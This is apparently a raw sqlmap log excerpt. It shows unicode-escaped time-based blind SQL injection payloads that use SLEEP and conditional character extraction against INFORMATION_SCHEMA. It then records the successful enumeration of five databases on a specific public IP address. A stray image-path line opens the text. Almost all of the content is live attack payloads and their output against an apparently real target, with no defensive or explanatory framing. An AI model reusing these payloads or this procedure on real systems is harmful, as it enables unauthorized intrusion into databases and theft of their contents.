 D\u0065\u0020\u0041\u0053\u0020\u004E\u0043\u0048\u0041\u0052\u0029\u002C\u0030\u0078\u0032\u0030\u0029\u0029\u0020\u0046\u0052\u004F\u004D\u00
20\u0049\u004E\u0046\u004F\u0052\u004D\u0041\u0054\u0049\u004F\u004E\u005F\u0053\u0043\u0048\u0045\u004D\u0041\u002E\u0053\u0043\u0048\u0045\u0
04D\u0041\u0054\u0041\u0020\u004C\u0049\u004D\u0049\u0054\u0020\u0034\u002C\u0031\u0029\u002C\u0034\u002C\u0031\u0029\u0029\u003E\u0034\u0038\u
002C\u0030\u002C\u0031\u0029\u0029\u0029\u0029\u0029\u004E\u0068\u004D\u0062\u0029\u002D\u002D\u0020\u0061\u0070\u006B\u0047
[18:56:04] [PAYLOAD] \u0064\u0027\u0020\u0041\u004E\u0044\u0020\u0028\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0039\u0037\u0035\u0039\u0020\u
0046\u0052\u004F\u004D\u0020\u0028\u0053\u0045\u004C\u0045\u0043\u0054\u0028\u0053\u004C\u0045\u0045\u0050\u0028\u0031\u002D\u0028\u0049\u0046\
u0028\u004F\u0052\u0044\u0028\u004D\u0049\u0044\u0028\u0028\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0044\u0049\u0053\u0054\u0049\u004E\u0043
\u0054\u0028\u0049\u0046\u004E\u0055\u004C\u004C\u0028\u0043\u0041\u0053\u0054\u0028\u0073\u0063\u0068\u0065\u006D\u0061\u005F\u006E\u0061\u006
D\u0065\u0020\u0041\u0053\u0020\u004E\u0043\u0048\u0041\u0052\u0029\u002C\u0030\u0078\u0032\u0030\u0029\u0029\u0020\u0046\u0052\u004F\u004D\u00
20\u0049\u004E\u0046\u004F\u0052\u004D\u0041\u0054\u0049\u004F\u004E\u005F\u0053\u0043\u0048\u0045\u004D\u0041\u002E\u0053\u0043\u0048\u0045\u0
04D\u0041\u0054\u0041\u0020\u004C\u0049\u004D\u0049\u0054\u0020\u0034\u002C\u0031\u0029\u002C\u0034\u002C\u0031\u0029\u0029\u003E\u0031\u002C\u
0030\u002C\u0031\u0029\u0029\u0029\u0029\u0029\u004E\u0068\u004D\u0062\u0029\u002D\u002D\u0020\u0061\u0070\u006B\u0047
[18:56:04] [INFO] retrieved: sys
[18:56:04] [DEBUG] performed 25 queries in 12.27 seconds
available databases [5]:
[*] db_m8452
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[18:56:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/139.59.174.238'
[*] ending @ 18:56:04 /2021-04-23/